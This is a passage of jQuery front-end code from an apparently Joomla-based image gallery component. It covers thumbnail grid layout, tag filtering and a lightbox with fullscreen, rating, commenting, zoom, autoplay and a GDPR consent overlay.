                            $(el).css('height',oneColumnSpace+'px');
                        }

                    });

                    thumbGridWrapper.isotopeIG({
                        layoutMode: 'packery',
                        itemSelector: '.ig-thumbs-grid-block',
                        packery: {
                            gutter: gridPadding,
                            resize: false,
                            rowHeight: oneColumnSpace
                        }
                    });
                }

                thumbGridWrapper.data('last-grid-width',containerWidth);

                if(thumbGridWrapper.data('init') == 0)
                {
                    document.addEventListener('lazyloaded', function(e)
                    {
                        thumbGridWrapper.isotopeIG('layout')
                    });
                }
                thumbGridWrapper.data('init',1);
            }

            if(thumbGridType == 'metro')
            {
                metroThumbsGrid();
                setTimeout(function(){metroThumbsGrid();}, 200);
                setTimeout(function(){metroThumbsGrid();}, 500);

                $(window).resize(function()
                {
                    if(thumbGridWrapper.data('resizing') == 0)
                    {
                        metroThumbsGrid();
                        setTimeout(function(){metroThumbsGrid();}, 100);
                        setTimeout(function(){metroThumbsGrid();}, 200);
                        setTimeout(function(){metroThumbsGrid();}, 500);
                        thumbGridWrapper.data('resizing',1);
                    }

                    setTimeout(function(){thumbGridWrapper.data('resizing',0);}, 50);
                });
            }

            function thumbRowsGrid()
            {
                var maxColumnWidth = parseInt(thumbGridWrapper.attr('data-ig-max-width'));
                var gridPadding = parseInt(thumbGridWrapper.attr('data-ig-thumb-spacing'));
                var containerWidth = parseInt(galleryWrapper.width());

                var columns = Math.ceil(containerWidth/(maxColumnWidth + (gridPadding * 1.5)));
                var gutterTotalSpace = gridPadding * (columns -1);
                var columnsTotalSpace = containerWidth - (gutterTotalSpace);
                var oneColumnSpace = columnsTotalSpace/columns;

                var lastContainerWidth = thumbGridWrapper.data('last-grid-width');
                if(typeof lastContainerWidth === 'undefined'){lastContainerWidth = 0}

                if(containerWidth != lastContainerWidth)
                {
                    thumbGridWrapper.find('.ig-thumbs-grid-block').each(function(index,el)
                    {
                        $(el).css('width',oneColumnSpace+'px');
                        $(el).css('margin-bottom',gridPadding+'px');

                        var imgWidth = $(el).find('img').attr('width');
                        var imgHeight = $(el).find('img').attr('height');

                        var newHeight = Math.ceil(((oneColumnSpace/imgWidth) * imgHeight)) + 1;
                        if(newHeight > imgHeight)
                        {
                            newHeight = imgHeight;
                        }

                        if($(el).find('.ig-thumb-text_below').length > 0)
                        {
                            newHeight = parseInt(newHeight) + parseInt($(el).find('.ig-thumb-text_below').outerHeight());
                        }

                        $(el).css('height',newHeight+'px');

                    });

                    thumbGridWrapper.isotopeIG({
                        layoutMode: 'fitRows',
                        itemSelector: '.ig-thumbs-grid-block',
                        fitRows: {
                            gutter: (gridPadding-1),
                        }
                    });
                }

                thumbGridWrapper.data('last-grid-width',containerWidth);

                if(thumbGridWrapper.data('init') == 0)
                {
                    document.addEventListener('lazyloaded', function(e)
                    {
                        thumbGridWrapper.isotopeIG('layout')
                    });
                }
                thumbGridWrapper.data('init',1);

            }

            if(thumbGridType == 'by_rows')
            {
                thumbRowsGrid();
                setTimeout(function(){thumbRowsGrid();}, 200);
                setTimeout(function(){thumbRowsGrid();}, 500);

                $(window).resize(function()
                {
                    if(thumbGridWrapper.data('resizing') == 0)
                    {
                        thumbRowsGrid();
                        setTimeout(function(){thumbRowsGrid();}, 100);
                        setTimeout(function(){thumbRowsGrid();}, 200);
                        setTimeout(function(){thumbRowsGrid();}, 500);
                        thumbGridWrapper.data('resizing',1);
                    }

                    setTimeout(function(){thumbGridWrapper.data('resizing',0);}, 50);

                });
            }

            $('.ig-grid-img-link').each(function(index,el)
            {
                $(el).imagesLoaded( function()
                {
                    $(el).find('.ig-thumb-text').css('display','inline');
                });
            });

            if(galleryWrapper.find('.ig-tags-button-wrapper').length && thumbGridType != 'justified')
            {
                galleryWrapper.find('.ig-tags-button').on('click', function(event)
                {
                    var filterValue = $(this).attr('data-filter');
                    thumbGridWrapper.isotopeIG({ filter: filterValue });

                    galleryWrapper.find('.ig-tags-button').removeClass('ig-tags-button-active');
                    $(this).addClass('ig-tags-button-active');

                    var panelWrapper = $('#ig-lightbox-'+galleryWrapper.attr('data-ig-uniqueid'));
                    $(document).off('show', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'));
                    panelWrapper.remove();
                    galleryWrapper.data('lightboxInit',0);

                    panel = createPanel(filterValue);
                    galleryWrapper.data('tag-filter',filterValue);

                    var panelWrapper = $('#ig-lightbox-'+galleryWrapper.attr('data-ig-uniqueid'));

                });

                if(galleryWrapper.find('.ig-tags-button-wrapper').attr('data-show-all') == 0)
                {
                    setTimeout(function(){galleryWrapper.find('.ig-tags-button').eq(0).click();}, 200);
                }
            }

            setTimeout(function(){thumbGridWrapper.css('visibility','visible');}, 600);
        }

        //lightbox
        if( galleryWrapper.find('.igui-slideshow-items').attr('data-ig-lightbox') == 1 || galleryWrapper.attr('data-ig-lbox-view') == 1)
        {
            galleryWrapper.data('lightboxInit',0);
            var templateHtmlWrapper = galleryWrapper.find('#ig-lightbox-template-' + galleryWrapper.attr('data-ig-uniqueid'));
            var templateHtml = templateHtmlWrapper.html();
            galleryWrapper.data('templateHtml',templateHtml);
            templateHtmlWrapper.empty();

            function createPanel(filterValue)
            {
                if(filterValue == '*')
                {
                    var thumbClassSelector = 'ig-scroller-img-wrapper';
                    var lboxImgClassSelector = 'ig-lightbox-link';
                }
                else
                {
                    var thumbClassSelector = filterValue.substr(1);
                    var lboxImgClassSelector = filterValue.substr(1);
                }

                templateHtml = $(galleryWrapper.data('templateHtml'));


                if( templateHtml.find('.ig-slider-items').length)
                {
                    templateHtml.find('.ig-scroller-img-wrapper').each(function(index,el)
                    {
                        var tagsArray = $(el).attr('class').split(' ');

                        if(tagsArray.indexOf(thumbClassSelector) != -1)
                        {

                        }
                        else
                        {
                            $(el).remove();
                        }
                    });
                }

                templateHtml = templateHtml.prop('outerHTML');

                var items = [];
                panelIds = Array();
                var slideshowElms = Array();
                var slideshowIndxs = Array();
                var panelIndex = 0;
                var gdprIndexes = Array();
                var gdprCount = 0;
                galleryWrapper.find('.ig-lightbox-link').each(function(index,el)
                {
                    if($(el).hasClass(lboxImgClassSelector))
                    {
                        var gdprConsent = parseInt(galleryWrapper.attr('data-ig-gdpr'));
                        var gdprAlready = localStorage.getItem('ig-gdpr') == '1' ? true : false;
                        var gdprImgSrc = $(el).attr('data-gdpr-image');
                        if(gdprConsent == 1 && !gdprAlready && gdprImgSrc.length > 0)
                        {
                            var lboxImgSrc = gdprImgSrc;
                            gdprIndexes.push(gdprCount);
                        }
                        else
                        {
                            var lboxImgSrc = $(el).attr('href');
                        }

                        var item =
                        {
                            source:lboxImgSrc,
                            caption:$(el).parent().find('.ig-lightbox-description-content').html(),
                            alt:$(el).parent().find('.ig-slideshow-image').attr('alt')
                        };

                        items.push(item);
                        panelIds.push($(el).attr('data-ig-imageid'));

                        slideshowElms[panelIndex] = galleryWrapper.find('.ig-slideshow-item').eq(index);
                        slideshowIndxs[panelIndex] = index;
                        panelIndex++;
                        gdprCount++;
                    }

                });

                galleryWrapper.data('gdpr-indexes',gdprIndexes);

                var velocity = parseFloat( galleryWrapper.find('.igui-slideshow-items').attr('data-ig-lightbox-transition-duration') );
                velocity = velocity == 0 ? 200 : velocity;

                var finite = galleryWrapper.find('.igui-slideshow-items').attr('data-ig-lightbox-infinite') == 1 ? false : true;
                var lboxAutoplay = galleryWrapper.attr('data-ig-lbox-autoplay') == 1 ? true : false;

                panel = iguiUIkit.lightboxPanel(
                {
                    items: items,
                    delayControls: 6000,
                    template:templateHtml,
                    videoAutoplay: lboxAutoplay,
                    velocity: (800/velocity),
                    autoplayInterval: galleryWrapper.find('.igui-slideshow-items').attr('data-ig-lightbox-interval'),
                    autoplay: false,
                    preload: 2,
                    finite:finite,
                    animation: galleryWrapper.find('.igui-slideshow-items').attr('data-ig-lightbox-fade')
                });

                var lboxWrapper = $('#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid') );


                $(document).off('shown', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'));
                $(document).on('shown', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'), function()
                {
                    $('.igui-lightbox li').on('click', function(event)
                    {
                        event.stopPropagation();
                    });

                    var reCaptchaId = lboxWrapper.find('.ig-recaptcha').attr('id');
                    var reCaptchaSiteKey = lboxWrapper.find('.ig-recaptcha').attr('data-sitekey');
                    if(typeof reCaptchaSiteKey !== 'undefined' && galleryWrapper.data('lboxRecaptchaInit') == 0)
                    {
                        grecaptcha.render(reCaptchaId, {'sitekey' : reCaptchaSiteKey});
                        galleryWrapper.data('lboxRecaptchaInit',1);
                    }
                });

                $(document).off('show', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'));
                $(document).on('show', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'), function()
                {
                    var openLboxFullscreen = galleryWrapper.find('.igui-slideshow-items').attr('data-ig-lightbox-fullscreen') == 'open-fullscreen' ? 1 : 0;

                    if(openLboxFullscreen)
                    {
                        lboxWrapper.fullScreen(true);
                    }

                    var thumbGridWrapper = galleryWrapper.find('.ig-thumbs-grid');
                    if(thumbGridWrapper.length)
                    {
                        thumbGridWrapper.css('width', thumbGridWrapper.width() + 'px');
                    }

                    if(galleryWrapper.data('lightboxInit') == 0)
                    {

                        lboxWrapper.find('.ig-close-modal').on('click', function(event)
                        {
                            window.parent.igCloseModal();
                        });

                        lboxWrapper.find('.ig-fullscreen-on').on('click', function(event)
                        {
                            event.preventDefault();
                            event.stopPropagation();
                            lboxWrapper.fullScreen(true);
                            lboxWrapper.find('.ig-fullscreen-on').css('display','none');
                            lboxWrapper.find('.ig-fullscreen-off').css('display','inline-block');
                        });

                        lboxWrapper.find('.ig-fullscreen-off').on('click', function(event)
                        {
                            event.preventDefault();
                            event.stopPropagation();
                            lboxWrapper.fullScreen(false);
                            lboxWrapper.find('.ig-fullscreen-off').css('display','none');
                            lboxWrapper.find('.ig-fullscreen-on').css('display','inline-block');
                        });

                        $(document).bind('fullscreenchange', function()
                        {
                            if(!$(document).fullScreen())
                            {
                                lboxWrapper.find('.ig-fullscreen-off').css('display','none');
                                lboxWrapper.find('.ig-fullscreen-on').css('display','inline-block');
                            }

                            if(openLboxFullscreen && !$(document).fullScreen())
                            {
                                panel.hide();
                            }

                            if(galleryWrapper.data('lboxPlaying') == true)
                            {
                                panel.stopAutoplay();
                                panel.startAutoplay();
                            }
                        });

                        //init rating
                        lboxWrapper.find('.ig-rating').on('click', function(event)
                        {
                            event.stopPropagation();
                            var imageid = panelIds[panel.index];
                            var ratingUrl = galleryWrapper.attr('data-ig-basehref') + '/index.php?option=com_igallery&task=imagefront.addRating&format=raw&rating=5&imageid=' + imageid;

                            $.ajax
                            ({
                                url: ratingUrl,
                                error: function(response){console.log(response);},
                                success: function(response)
                                {
                                    console.log(response);
                                    responseObj = $.parseJSON(response);

                                    if(responseObj.success == 1)
                                    {
                                        var currentRating = galleryWrapper.find('.ig-slideshow-item').eq(panel.index).attr('data-ig-rating');
                                        lboxWrapper.find('.ig-rating-number').html(parseInt(currentRating) + 1);
                                        galleryWrapper.find('.ig-slideshow-item').eq(panel.index).attr('data-ig-rating',(parseInt(currentRating) + 1));

                                    }

                                }
                            });
                        });

                        lboxWrapper.find('.ig-add-comment-text').click(function(event)
                        {
                            lboxWrapper.find('.ig-comments-textarea-wrapper').css('display','block');
                        });

                        lboxWrapper.find('.ig-comments-form').submit(function(event)
                        {
                            event.preventDefault();

                            var imageid = panelIds[panel.index]
                            var commentUrl = galleryWrapper.attr('data-ig-basehref') + '/index.php?option=com_igallery&task=imagefront.addComment&format=raw&imageid=' + imageid;
                            var postData = lboxWrapper.find('.ig-comments-form').serialize();
                            var commentText = lboxWrapper.find('.igui-textarea').val();

                            if(lboxWrapper.find('.ig-comments-form').find('#dynamic_recaptcha_1').length)
                            {
                                //postData = postData +'&g-recaptcha-response='+grecaptcha.getResponse();
                            }

                            $.ajax
                            ({
                                type: "POST",
                                url: commentUrl,
                                data: postData,
                                error: function(response){console.log(response);},
                                success: function(response)
                                {
                                    console.log(response);
                                    responseObj = $.parseJSON(response);

                                    if(responseObj.success == 1)
                                    {
                                        galleryWrapper.find('.ig-comments-content').each(function(index,el)
                                        {
                                            if( $(this).attr('data-img-id') == panelIds[panel.index])
                                            {
                                                var commentsContentWrapper = $(this);
                                                var usersName = lboxWrapper.find('.ig-comments-text-summary').attr('data-ig-current-user-name');
                                                commentsContentWrapper.append('<div class="ig-comment-data">'+usersName+'</div><div>'+commentText+'</div>');
                                                lboxWrapper.find('.ig-comments-list').html(commentsContentWrapper.html());
                                                lboxWrapper.find('.igui-textarea').val('');
                                            }
                                        });

                                    }

                                }
                            });

                            grecaptcha.reset();
                        });

                        //init thumbnail scroller
                        var thumbScrollerWrapper = lboxWrapper.find('.ig-thumb-scroller-lbox');
                        var vertical = thumbScrollerWrapper.hasClass('ig-thumb-scroller-vertical');

                        thumbScrollerWrapper.find('.ig-scroller-img-wrapper').each(function(index,el)
                        {
                            $(el).off('click');
                            $(el).on('click', function(e)
                            {
                                e.stopPropagation();
                                e.preventDefault();
                                panel.show(index);
                            });
                        });

                        var hoverRightThumbArrow = false;
                        var hoverLeftThumbArrow = false;
                        var hoverDownThumbArrow = false;
                        var hoverUpThumbArrow = false;

                        thumbScrollerWrapper.find('.ig-thumb-scroller-down').on('click', function(e)
                        {
                            e.preventDefault();
                            e.stopPropagation();
                            var pixels = thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTop() + 350;
                            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();

                            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo(pixels, 500,{easing:'linear',onAfter: function()
                                {
                                    if(hoverDownThumbArrow)
                                    {
                                        thumbScrollerWrapper.find('.ig-thumb-scroller-down').trigger('mouseenter');
                                    }
                                }});
                        });

                        thumbScrollerWrapper.find('.ig-thumb-scroller-up').on('click', function(e)
                        {
                            e.preventDefault();
                            e.stopPropagation();
                            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
                            var pixels = thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTop() - 350;

                            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo(pixels, 500,{easing:'linear',onAfter: function()
                                {
                                    if(hoverUpThumbArrow)
                                    {
                                        thumbScrollerWrapper.find('.ig-thumb-scroller-up').trigger('mouseenter');
                                    }
                                }});
                        });

                        thumbScrollerWrapper.find('.ig-thumb-scroller-left').on('click', function(e)
                        {
                            e.preventDefault();
                            e.stopPropagation();
                            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
                            var pixels = thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollLeft() - 700;

                            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo(pixels, 700,{easing:'linear',onAfter: function()
                                {
                                    if(hoverLeftThumbArrow)
                                    {
                                        thumbScrollerWrapper.find('.ig-thumb-scroller-left').trigger('mouseenter');
                                    }
                                }});
                        });

                        thumbScrollerWrapper.find('.ig-thumb-scroller-right').on('click', function(e)
                        {
                            e.preventDefault();
                            e.stopPropagation();
                            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
                            var pixels = thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollLeft() + 700;

                            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo(pixels, 700,{easing:'linear',onAfter: function()
                                {
                                    if(hoverRightThumbArrow)
                                    {
                                        thumbScrollerWrapper.find('.ig-thumb-scroller-right').trigger('mouseenter');
                                    }
                                }});
                        });

                        if( getComputedStyle(document.documentElement).direction != 'rtl' && !isIOS && !isAndroid)
                        {

                            //right arrow hover
                            thumbScrollerWrapper.find('.ig-thumb-scroller-right').on('mouseenter', function()
                            {
                                hoverRightThumbArrow = true;
                                var duration = (thumbScrollerWrapper.find('.ig-slider-items')[0].scrollWidth  - (thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollLeft() + thumbScrollerWrapper.width())) * 3;
                                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo('max', duration, {easing: 'linear'});
                            });

                            thumbScrollerWrapper.find('.ig-thumb-scroller-right').on('mouseleave', function()
                            {
                                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
                                hoverRightThumbArrow = false;
                            });

                            //left arrow hover
                            thumbScrollerWrapper.find('.ig-thumb-scroller-left').on('mouseenter', function()
                            {
                                hoverLeftThumbArrow = true;
                                var duration = thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollLeft() * 3;
                                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo(0, duration,{easing:'linear'});
                            });

                            thumbScrollerWrapper.find('.ig-thumb-scroller-left').on('mouseleave', function()
                            {
                                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
                                hoverLeftThumbArrow = false;
                            });

                            //down arrow hover
                            thumbScrollerWrapper.find('.ig-thumb-scroller-down').on('mouseenter', function()
                            {
                                hoverDownThumbArrow = true;
                                var duration = (thumbScrollerWrapper.find('.ig-slider-items')[0].scrollHeight  - (thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTop() + thumbScrollerWrapper.height())) * 3;
                                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo('max', duration, {easing: 'linear'});
                            });

                            thumbScrollerWrapper.find('.ig-thumb-scroller-down').on('mouseleave', function()
                            {
                                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
                                hoverDownThumbArrow = false;
                            });

                            //up arrow hover
                            thumbScrollerWrapper.find('.ig-thumb-scroller-up').on('mouseenter', function()
                            {
                                hoverUpThumbArrow = true;
                                var duration = thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTop() * 3;
                                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo(0, duration,{easing:'linear'});
                            });

                            thumbScrollerWrapper.find('.ig-thumb-scroller-up').on('mouseleave', function()
                            {
                                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
                                hoverUpThumbArrow = false;
                            });
                        }

                        setTimeout(function()
                        {
                            var innerWrapper = thumbScrollerWrapper.find('.ig-thumb-scroller-inner');

                            if(thumbScrollerWrapper.find('.ig-slider-items').height() < $(window).height() && vertical)
                            {
                                thumbScrollerWrapper.find('.ig-thumb-scroller-down').css('visibility','hidden');
                                thumbScrollerWrapper.find('.ig-thumb-scroller-up').css('visibility','hidden');
                            }


                            if(innerWrapper.prop('scrollWidth') <= innerWrapper.width() && !vertical)
                            {
                                thumbScrollerWrapper.find('.igui-slidenav-previous').css('visibility','hidden');
                                thumbScrollerWrapper.find('.igui-slidenav-next').css('visibility','hidden');
                            }

                        }, 200);

                        //lightbox zoom
                        lboxWrapper.find('.ig-zoomin-button').on('click', function(event)
                        {
                            alignZoomWrapper(lboxWrapper);
                            lboxWrapper.find('.ig-zoomout-button').css('display','inline-block');
                        });

                        lboxWrapper.find('.ig-zoomout-button').on('click', function(event)
                        {
                            removeZoom(lboxWrapper);
                        });

                        $(window).resize(function()
                        {
                            removeZoom(lboxWrapper);
                        });

                        galleryWrapper.data('lightboxInit',1);
                    }

                    lboxWrapper.find('.ig-thumb-scroller-inner').scrollTo(lboxWrapper.find('.ig-scroller-img-wrapper').eq(panel.index));


                    if(lboxWrapper.find('.ig-lbox-play-icon').length)
                    {
                        lboxWrapper.find('.ig-lbox-play-icon').css('display','inline-block');
                        lboxWrapper.find('.ig-lbox-pause-icon').css('display','none');

                        lboxWrapper.find('.ig-lbox-play-icon').on('click', function(event)
                        {
                            panel.autoplay = true;
                            panel.startAutoplay();
                            lboxWrapper.find('.ig-lbox-play-icon').css('display','none');
                            lboxWrapper.find('.ig-lbox-pause-icon').css('display','inline-block');
                            galleryWrapper.data('lboxPlaying', true);
                        });

                        lboxWrapper.find('.ig-lbox-pause-icon').on('click', function(event)
                        {
                            panel.stopAutoplay();
                            panel.autoplay = false;
                            lboxWrapper.find('.ig-lbox-pause-icon').css('display','none');
                            lboxWrapper.find('.ig-lbox-play-icon').css('display','inline-block');
                            galleryWrapper.data('lboxPlaying', false);
                        });

                        lboxWrapper.find('.ig-lightbox-button, .igui-lightbox-items li').on('click', function(event)
                        {
                            lboxWrapper.find('.ig-lbox-pause-icon').css('display','none');
                            lboxWrapper.find('.ig-lbox-play-icon').css('display','inline-block');
                        });
                    }

                    if(lboxWrapper.find('.ig-image-total').length)
                    {
                        lboxWrapper.find('.ig-image-total').html(items.length);
                    }

                    //add lbox mousewheel
                    var thumbVertical = thumbScrollerWrapper.hasClass('ig-thumb-scroller-vertical');
                    if(galleryWrapper.attr('data-ig-ismac')==0 && thumbVertical==false)
                    {
                        lboxWrapper.data('mousewheel',0);
                        lboxWrapper.on('wheel', function(event)
                        {
                            if(event.originalEvent.deltaY !== 0 && lboxWrapper.data('mousewheel') == 0)
                            {
                                if(event.originalEvent.deltaY < 0)
                                {
                                    panel.show(panel.index+1);
                                }
                                else
                                {
                                    panel.show(panel.index-1);
                                }
                                lboxWrapper.data('mousewheel',1);
                                setTimeout(function(){lboxWrapper.data('mousewheel',0);}, 800);
                            }
                        });
                    }

                });

                $(document).off('beforeitemshow', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'));
                $(document).on('beforeitemshow', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'), function()
                {
                    var lboxWrapper = $('#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid') );

                    //swap rating
                    if(lboxWrapper.find('.ig-rating').length)
                    {
                        var rating = slideshowElms[panel.index].attr('data-ig-rating').toString();
                        var ratingWidth = rating.length < 2 ? 24 : 29;
                        var ratingWidth = rating.length > 2 ? 34 : ratingWidth;
                        lboxWrapper.find('.ig-rating').css('width',ratingWidth+'px');
                        lboxWrapper.find('.ig-rating-number').html(rating);
                    }

                    if(lboxWrapper.find('.ig-zoomin-button').length)
                    {
                        removeZoom(lboxWrapper);
                    }

                    //swap hit
                    var hitCount = slideshowElms[panel.index].attr('data-ig-hits');
                    lboxWrapper.find('.ig-hits-number').html(hitCount);

                    //swap image number
                    lboxWrapper.find('.ig-image-number').html(panel.index + 1);

                    //swap hash
                    if(galleryWrapper.attr('data-ig-showhash') == 'hash')
                    {
                        imageUrl(slideshowIndxs[panel.index],true);
                    }

                    //position bottom wrapper
                    var bottomWrapper = lboxWrapper.find('.ig-lightbox-bottom-wrapper');
                    var leftWrapper = lboxWrapper.find('.ig-lightbox-left-wrapper');
                    var rightWrapper = lboxWrapper.find('.ig-lightbox-right-wrapper');
                    var desOverlayWrapper = lboxWrapper.find('.ig-lightbox-descriptions-overlay');

                    if(bottomWrapper.length)
                    {
                        var bottomHeight = bottomWrapper.height() + 10;

                        if(leftWrapper.length)
                        {
                            if(leftWrapper.find('.ig-thumb-scroller').length > 0)
                            {
                                bottomWrapper.css('margin-left',leftWrapper.width()+'px');
                            }
                        }

                        if(desOverlayWrapper.length > 0)
                        {
                            desOverlayWrapper.css('margin-bottom',bottomHeight+'px');
                        }

                        if(rightWrapper.length)
                        {
                            if(rightWrapper.find('.ig-thumb-scroller').length > 0)
                            {
                                bottomWrapper.css('margin-right',rightWrapper.width()+'px');
                            }
                        }

                        lboxWrapper.find('.igui-lightbox-items').find('li').css('bottom',bottomHeight+'px');

                        var imageHeight = ( ( $(window).height() - bottomHeight ) / $(window).height() ) * 100;
                        lboxWrapper.find('.igui-lightbox-items').find('li').css('max-height',imageHeight+'vh');
                    }

                    //position left wrapper
                    if(leftWrapper.length)
                    {
                        if(bottomWrapper.find('.ig-thumb-scroller').length)
                        {
                            var wrapperHeight = (typeof bottomHeight) !== 'undefined' ? $(window).height() - (bottomHeight + 10) : $(window).height();
                            leftWrapper.css('height',wrapperHeight+'px');
                        }
                        else
                        {
                            var wrapperHeight = $(window).height();
                            leftWrapper.css('height',wrapperHeight+'px');
                        }

                        var leftWidth = leftWrapper.width();

                        if(desOverlayWrapper.length > 0)
                        {
                            desOverlayWrapper.css('margin-left',leftWidth+'px');
                        }

                        lboxWrapper.find('.igui-lightbox-items').find('li').css('left',leftWidth+'px');

                        var imageWidth = ( ( $(window).width() - leftWidth ) / $(window).width() ) * 100;
                        lboxWrapper.find('.igui-lightbox-items').find('li').css('max-width',imageWidth+'vw');

                        lboxWrapper.children('.ig-lightbox-button-left').css('left',leftWidth+'px');

                    }

                    //position right wrapper
                    if(rightWrapper.length)
                    {
                        if(bottomWrapper.find('.ig-thumb-scroller').length)
                        {
                            var wrapperHeight = typeof bottomHeight !== 'undefined' ? $(window).height() - (bottomHeight + 10) - 48 : ($(window).height() - 48);
                            rightWrapper.css('height',wrapperHeight+'px');
                        }
                        else
                        {
                            var wrapperHeight = ($(window).height() - 48);
                            rightWrapper.css('height',wrapperHeight+'px');
                        }


                        if(rightWrapper.find('.ig-thumb-scroller').length)
                        {
                            lboxWrapper.find('.ig-thumb-scroller, .ig-thumb-scroller-vert-inner, .ig-thumb-scroller-inner').css('height',wrapperHeight+'px');
                        }

                        var rightWidth = rightWrapper.width();

                        if(desOverlayWrapper.length > 0)
                        {
                            desOverlayWrapper.css('margin-right',rightWidth+'px');
                        }

                        lboxWrapper.find('.igui-lightbox-items').find('li').css('right',rightWidth+'px');

                        var imageWidth = ( ( $(window).width() - rightWidth ) / $(window).width() ) * 100;
                        lboxWrapper.find('.igui-lightbox-items').find('li').css('max-width',rightWidth+'vw');

                        lboxWrapper.find('.ig-lightbox-button-right').css('right',rightWidth+'px');
                    }

                    //swap comments
                    if(lboxWrapper.find('.ig-comments').length)
                    {
                        galleryWrapper.find('.ig-comments-content').each(function(index,el)
                        {
                            if( $(this).attr('data-img-id') == panelIds[panel.index])
                            {
                                var commentContent = $(this).html();
                                lboxWrapper.find('.ig-comments-list').html(commentContent);

                                var commentCount = $(this).find('.ig-comment').length;
                                lboxWrapper.find('.ig-comment-count').html(commentCount);

                                lboxWrapper.find('.ig-comments-textarea-wrapper').css('display','none');
                            }
                        });
                    }

                    //check thumb position
                    var currentThumb = lboxWrapper.find('.ig-scroller-img-wrapper').eq(panel.index);

                    if(lboxWrapper.find('.ig-thumb-scroller-horizontal').length)
                    {
                        var thumbPosition = currentThumb.position().left;
                        var containerWidth = lboxWrapper.find('.ig-thumb-scroller').width();

                        if(panel.index == 0)
                        {
                            lboxWrapper.find('.ig-thumb-scroller-inner').scrollTo(0,400);
                        }
                        else if(thumbPosition > (containerWidth + lboxWrapper.find('.ig-thumb-scroller-inner').scrollLeft()))
                        {
                            lboxWrapper.find('.ig-thumb-scroller-inner').scrollTo(currentThumb,400);
                        }
                        else if(thumbPosition < lboxWrapper.find('.ig-thumb-scroller-inner').scrollLeft() )
                        {
                            var position = thumbPosition - (containerWidth - currentThumb.width());
                            var position = position < 0 ? 0 : position;
                            lboxWrapper.find('.ig-thumb-scroller-inner').scrollTo(position,400);
                        }

                    }
                    else if(lboxWrapper.find('.ig-thumb-scroller-vertical').length)
                    {
                        var thumbPosition = currentThumb.position().top;
                        var containerHeight = lboxWrapper.find('.ig-thumb-scroller').height();

                        if(panel.index == 0)
                        {
                            lboxWrapper.find('.ig-thumb-scroller-inner').scrollTo(0,400);
                        }
                        else if(thumbPosition > (containerHeight + lboxWrapper.find('.ig-thumb-scroller-inner').scrollTop()))
                        {
                            lboxWrapper.find('.ig-thumb-scroller-inner').scrollTo(currentThumb,400);
                        }
                        else if(thumbPosition < lboxWrapper.find('.ig-thumb-scroller-inner').scrollTop() )
                        {
                            var position = thumbPosition - (containerHeight - currentThumb.height());
                            var position = position < 0 ? 0 : position;
                            lboxWrapper.find('.ig-thumb-scroller-inner').scrollTo(position,400);
                        }
                    }

                    lboxWrapper.find('.igui-lightbox-items').find('li').css('visibility','visible');
                });


                $(document).off('itemshown', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'));
                $(document).on('itemshown', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'), function()
                {
                    var lboxWrapper = $('#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid') );
                    lboxWrapper.off('click');

                    //gdpr
                    var gdprConsent = parseInt(galleryWrapper.attr('data-ig-gdpr'));
                    var gdprAlready = localStorage.getItem('ig-gdpr') == '1' ? true : false;

                    if(gdprConsent == 1 && !gdprAlready)
                    {
                        insertGDPRLbox();
                        setTimeout(function(){insertGDPRLbox();}, 500);
                        setTimeout(function(){insertGDPRLbox();}, 1000);
                        setTimeout(function(){insertGDPRLbox();}, 1500);
                        setTimeout(function(){insertGDPRLbox();}, 2000);
                    }

                    function insertGDPRLbox()
                    {
                        var currentLI = lboxWrapper.find('.igui-lightbox-items').find('li').eq(panel.index);
                        if(currentLI.find('.ig-gdpr-lbox').length == 0 && currentLI.find('img').length > 0)
                        {
                            if($.inArray(panel.index, galleryWrapper.data('gdpr-indexes')) !== -1)
                            {
                                currentLI.append(
                                    '<div class="ig-gdpr-lbox">'
                                    + '<div class="ig-gdpr-lbox-inner igui-position-center"><div class="ig-gdpr-lbox-message">' + galleryWrapper.find('#ig-gdpr-message').html() + '</div>'
                                    + '<button type="submit" class="ig-gdpr-lbox-submit">'+galleryWrapper.find('#ig-gdpr-button-text').html()+'</button><br />'
                                    + '<div class="ig-preview-play-icon-gdpr" data-igui-icon="icon:play; ratio:2"></div>'
                                    + '</div></div>');
                            }

                            currentLI.find('.ig-gdpr-lbox-submit').off('click');
                            currentLI.find('.ig-gdpr-lbox-submit').on('click', function (e)
                            {
                                localStorage.setItem('ig-gdpr', '1');
                                galleryWrapper.data('ig-keep-fullscreen',1);
                                var lastPanelIndex = panel.index;
                                panel.hide();

                                var panelWrapper = $('#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'));
